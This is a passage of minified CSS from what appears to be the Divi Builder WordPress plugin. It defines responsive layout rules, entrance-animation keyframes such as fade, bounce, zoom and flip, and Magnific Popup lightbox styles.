#et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:380px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-24px!important}}.et_divi_builder #et_builder_outer_content .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_divi_builder #et_builder_outer_content .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.et_divi_builder #et_builder_outer_content .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.fold{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldTop{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldRight{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldBottom{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldLeft{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_divi_builder #et_builder_outer_content .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_divi_builder #et_builder_outer_content .has-box-shadow-overlay{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89%!important;max-width:89%!important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none!important;opacity:.55;width:48px!important;height:48px!important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none!important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0!important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif!important}.et_divi_builder .mfp-arrow-right .mfp-a,.et_divi_builder .mfp-arrow-right:after{content:"\35"}.et_divi_builder .mfp-arrow-left .mfp-a,.et_divi_builder .mfp-arrow-left:after{content:"\34"}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder 